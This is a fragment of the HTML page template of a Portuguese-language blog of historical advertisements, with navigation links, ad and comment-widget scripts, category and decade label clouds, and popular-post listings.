<a class='newer-link' href='https://www.propagandashistoricas.com.br/2023/07/leite-de-colonia-1947.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.propagandashistoricas.com.br/2023/07/slots-online-gratuitos-diversao-e.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-format='auto' data-ad-slot='3860449772' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br/>
</div>
<div class='comments-title'>
<ft>Comente sobre esta propaganda</ft>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6yTM-l0ex5g3-bvw34JEqzLkfiveuuWE4MCJ-od8uX26QFfndB5nlH5orqEvexKso8KDdXKqGIseDDuOtqPqZYYeqUKJaUXWuXQq1zzGJ9Mco9fD8F2asKSUlIfeojdLktLNYTlktKnva-oEmNhRooC5W9V_JJO_4i0e9YNdNNqbG_5D031UstOfY4UM/s16000/propaganda%20antiga%20ao%20bom%20tom%201896.jpg' itemprop='url'/>
</div>
<meta content='Propagandas Históricas | Propagandas Antigas' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6283364234339909375?po=7334528661993426862&hl=pt-BR&saa=85391&origin=https://www.propagandashistoricas.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.propagandashistoricas.com.br/feeds/7334528661993426862/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.propagandashistoricas.com.br/2023/07/ao-bom-tom-1896.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'propagandashistoricas';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<style>
#searchbox {
width: 350px;
}
#searchbox input {
    outline: none;
}
input:focus::-webkit-input-placeholder {
    color: transparent;
}
input:focus:-moz-placeholder {
    color: transparent;
}
input:focus::-moz-placeholder {
    color: transparent;
}
#searchbox input[type="text"] {
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4XJxHKjoi0Xhr1laTOcRbZg2M07oNcGfHckIToFpUC3oRElheZbwGv9v1fiOIQtVv4FP5zWAElNXJmRwrBxbhNAXe_6w5TqocFIuklN3GzXxpYAnnQAp8nfSXWq-M8l5Oq4ndu9Td3I5u/s15-no/search-dark.png) no-repeat 10px 13px #f2f2f2;
border: 2px solid #f2f2f2;
    font: bold 12px Arial,Helvetica,Sans-serif;
    color: #6A6F75;
    width: 160px;
    padding: 14px 17px 12px 30px;
    -webkit-border-radius: 5px 0px 0px 5px;
    -moz-border-radius: 5px 0px 0px 5px;
    border-radius: 5px 0px 0px 5px;
    text-shadow: 0 2px 3px #fff;
    -webkit-transition: all 0.7s ease 0s;
    -moz-transition: all 0.7s ease 0s;
    -o-transition: all 0.7s ease 0s;
    transition: all 0.7s ease 0s;
}
#searchbox input[type="text"]:focus {
background: #f7f7f7;
border: 2px solid #f7f7f7;
width: 280px;
padding-left: 10px;
}

#button-submit{
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh__zi_2CbZexnH-HLzr6TagnplcO6Mb-KVzZP0tvvYtIEpLMnQJ3ELVy63T8jKrSuvJXMEo1DB5eZz_YTy-HknIdLrw42-lF3KFnn_K_XYnAplkR-ei4NbL530rYAksu1Uk7fC9R1sPL8/s45/seta.png) no-repeat;
margin-left: -40px;
border-width: 0px;
width: 43px;
height: 45px;
}
</style>

<form id="searchbox" method="get" action="/search" autocomplete="off">
<input name="q" type="text" size="17" placeholder="Pesquise nosso acervo" />
<input id="button-submit" type="submit" value=" "/>
</form>



<style>
.social-box{
width:280px;
padding:10px 9px;
margin:0;
overflow:hidden;
background-color:#f2f2f2; 
border:1px solid #f2f2f2;
text-align:center;
}
.social-box a:hover{text-decoration:none}
a.social-item-box{display:block;color:#4b4b4b;float:left;width:64px;overflow:hidden;margin:0;padding:4px 0;background-image:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRxoZJny9Tta7pZ628I3yguD2wnoTpuPc93fQy4bSDctqIvd8w5wlZyZm9xOz_tX-Glq8L7ymPSJKwOSEjSRhIZCVYNiv3Ya74-4Z1bVXk5sUPavK9pWuXJkY0PkvOXj4S_vwDycV23qei/h164/icones-redes-sociais.png");background-repeat:no-repeat;}
.social-item-outer{background:#f8f8f8;margin:0 0 0 8px;overflow:hidden;float:left;display:inline-block;}
.social-item-outer:hover{background:#fff}
.social-item-outer:nth-child(1):hover{box-shadow:0px -2px 0px #E50700 inset;}
.social-item-outer:nth-child(2):hover{box-shadow:0px -2px 0px #0084C5 inset}
.social-item-outer:nth-child(3):hover{box-shadow:0px -2px 0px #6CAC00 inset;}
.social-item-outer:nth-child(4):hover{box-shadow:0px -2px 0px #00C3B7 inset;}
.social-item-outer:hover{box-shadow:0px -2px 0px #FF8168 inset;}
.social-item-outer:first-child{margin-left:0px;}
.facebook-box{background-position:3px 0px;}
.rss-box{background-position:-219px 0px;}
.twitter-box{background-position:-72px 0px;}
.googleplus-box{background-position:-145px 0px;}
.counter{margin:60px 0 0 0;font-family:'Oswald',Verdana,Sans-serif;line-height:1.2em;font-size:16px;font-weight:500;}
.social-title{color:#888;font-size:11px;}
</style>
<div class="social-box">
<div class="social-item-outer">
<a class="social-item-box facebook-box" href="http://www.facebook.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box twitter-box" href="http://twitter.com/prophistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box googleplus-box" href="http://instagram.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>
<div class="social-item-outer">
<a class="social-item-box rss-box" href="http://feeds.feedburner.com/propagandashistoricas" target="_blank">
<div class="counter"></div>
<span class="social-title"></span>
</a>
</div>

</div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Evolu%C3%A7%C3%A3o%20da%20Marca'>Evolução da Marca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Hist%C3%B3ria%20da%20Marca'>História da Marca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Objetos%20do%20Ba%C3%BA'>Objetos do Baú</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Politicamente%20Incorreto'>Politicamente Incorreto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Turma%20do%20Chaves'>Turma do Chaves</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/Utilidades%20do%20Lar'>Utilidades do Lar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/achocolatado'>achocolatado</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/armas'>armas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/artigos'>artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis'>automóveis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/banco%20e%20financeira'>banco e financeira</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas'>bebidas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bebidas%20alcoolicas'>bebidas alcoolicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/bombril'>bombril</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/brinquedos'>brinquedos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/celebridade'>celebridade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cigarros'>cigarros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/classificados'>classificados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/coca%20cola'>coca cola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo'>copa do mundo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/cosm%C3%A9ticos'>cosméticos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/curiosidades'>curiosidades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/datas%20comemorativas'>datas comemorativas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/droga'>droga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos'>eletrodomésticos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/eletr%C3%B4nicos'>eletrônicos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/embalagens'>embalagens</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/entretenimento'>entretenimento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/escravos'>escravos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/esportes'>esportes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fastfood'>fastfood</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/filmes'>filmes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fortificante'>fortificante</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/fotografia'>fotografia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/governo'>governo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/higiene'>higiene</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/humor'>humor</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/infantil'>infantil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/inform%C3%A1tica'>informática</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/internacional'>internacional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/jingle'>jingle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/leite%20condensado'>leite condensado</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/limpeza'>limpeza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/lojas%20de%20departamento'>lojas de departamento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/maquin%C3%A1rios'>maquinários</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20escolar'>material escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/material%20para%20constru%C3%A7%C3%A3o'>material para construção</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/medicina'>medicina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moradia'>moradia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/moto'>moto</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/refrigerante'>refrigerante</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sa%C3%BAde'>saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/sucos'>sucos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/transporte'>transporte</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/vestu%C3%A1rio'>vestuário</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ve%C3%ADculos%20de%20comunica%C3%A7%C3%A3o'>veículos de comunicação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/video%20game'>video game</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Banner Lateral -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="6868443415"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Propagandas por Décadas</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/ano%202000'>ano 2000</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2010'>anos 10</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%201900'>anos 1900</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2020'>anos 20</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2030'>anos 30</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2040'>anos 40</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2050'>anos 50</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2060'>anos 60</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2070'>anos 70</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2080'>anos 80</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/anos%2090'>anos 90</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.propagandashistoricas.com.br/search/label/s%C3%A9culo%20XIX'>século XIX</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Visitadas</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2026/01/licor-tarzan-1923.html' target='_blank'>
<img alt='Licor Tarzan - 1923' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg/s72-c/anuncio%20antigo%20licor%20tarzan%201923.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2026/01/licor-tarzan-1923.html'>Licor Tarzan - 1923</a></div>
<div class='item-snippet'>O Licor Tarzan  se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/07/anemokol-anos-80.html' target='_blank'>
<img alt='Anemokol - Anos 80' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRI4Zt5Jt_grUeFgYy3OMIiDuqXKot2zczmcW_zgv9Iz4o_XdOCwGq_dqAHUmHp9wS3_mYOULvd8FxPMewicJcaBMU_5VwLybKqMwOSTt6Aio35ejbCdYHqyTp_yAnkjYkh-g-0x3q9jM/s72-c/propaganda+anemokol+anos+80.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/07/anemokol-anos-80.html'>Anemokol - Anos 80</a></div>
<div class='item-snippet'>   Comercial do Anemokol, xarope &quot;milagroso&quot; vendido em várias cidades brasileiras nos anos 80. Fortificante, abria o apetite, est...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/05/cornetto-gelato-anos-70.html' target='_blank'>
<img alt='Cornetto (Gelato) - Anos 70' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFJtjdrKhNBn4P5KML-F1Gf0ND-pie3t8S79I2mG7rFW9zLCd4j1rbpvUJ80GyhkXh4C3AeYRnMC9DpFoQsKO5fsz_hD7L3gs0ihngdFWYKCjzn8fab7XX9ilOFUK4X_HHRTmDQP0UzzY/s72-c/propaganda+do+cornetto+nos+anos+70.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/05/cornetto-gelato-anos-70.html'>Cornetto (Gelato) - Anos 70</a></div>
<div class='item-snippet'>   Um dos jingles mais cantarolados nos anos 70, 80 e 90 foi o do sorvete Cornetto da Gelato, uma paródia de &quot;O Sole Mio&quot;. Atualme...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="https://plus.google.com/114745671716370900089?rel=author" target="_blank">Autoria</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->

</div>

<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Propagandas Antigas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Publicações Recentes</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Propagandas Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html' target='_blank'>
<img alt='Brincadeiras do Passado: Taco / Bets' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk3cIOMTwqtOGCydV0AWi2zWJf6nuaSBEqcUvPUSQrpuXCT1aiKXPx8ug0-DH6x40JhGK3I5rW_xRoSs2cHryL7qgbuw7qcheVhWx_okDQAYwjky4uDW2PpZljZh49hOH0K8vDso68-pU/s72-c/taco+ou+bets.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2014/01/brincadeiras-do-passado-taco-bets.html'>Brincadeiras do Passado: Taco / Bets</a></div>
<div class='item-snippet'>    Quem nunca viveu a sensação maravilhosa de jogar taco? Em alguns estados, como na região sul do Brasil é conhecido como bets. A origem a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html' target='_blank'>
<img alt='Caldos Maggi - 1963' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdj3Z3Lh8U-cbbtNkAKW_MBYBhLEVVXtcPbjX4bCevxDzyz1yC6_YqX53x82PT2kGtzOJvvvMXJgP8iPLc_QHkT08jnOUs3xakOnO_FwtC5fGBEadW8-bB76ED1U2bN0Lq3KTvqbaJSsriW7ZvmaoGoG3ybsrkTJxebQIbG_QdraFsopf_Qy-bQncq5EA/s72-c/propaganda%20antiga%20caldos%20maggi%201963%20-%20revista%20o%20cruzeiro%2024%20de%20agosto.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2025/02/caldos-maggi-1963.html'>Caldos Maggi - 1963</a></div>
<div class='item-snippet'>Esta propaganda dos Caldos Maggi  foi veiculada na Revista O Cruzeiro  em 24 de agosto de 1963 . Ela destaca a praticidade dos caldos Maggi,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html' target='_blank'>
<img alt='História da Marca: Pepsi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAfXzWvAU_gk0nLVN_QzfcjEOIEualPOl42m9DpHx2fU13SphqVp0x8LrCopPRKTQBgKavNwgV6P2_FhIiv07Tyyc4nAF4ggrmidhW6UR0F06ZePac5vANqWvMWBWJVb_KUAkAyZnPhy0Ln8vkQgaJw5VNGiMr-GopiXPCBaY0vjJijLz0QsQIISgGEqs/s72-c/Depositphotos_46214081_S.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.propagandashistoricas.com.br/2013/11/historia-da-marca-pepsi.html'>História da Marca: Pepsi</a></div>
<div class='item-snippet'>imagem de Deposit Photos / Pepsi Garrafinha   A história do farmacêutico do estado da Geórgia John Pemberton, que criou a Coca-Cola em 1886 ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Topo Principal -->
<ins class='adsbygoogle' data-ad-client='ca-pub-6043786426791488' data-ad-slot='2466163973' style='display:inline-block;width:728px;height:90px'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='footer-copy row'>
<div class='copyright'> Criador por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' style='color:#FF5B10;'>Sora</a> | 2024 - <a href='http://www.propagandashistoricas.com.br/' rel='dofollow' style='color:#FF5B10;' target='_blank'>Propagandas Históricas</a> - Todos os Direitos Reservados
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

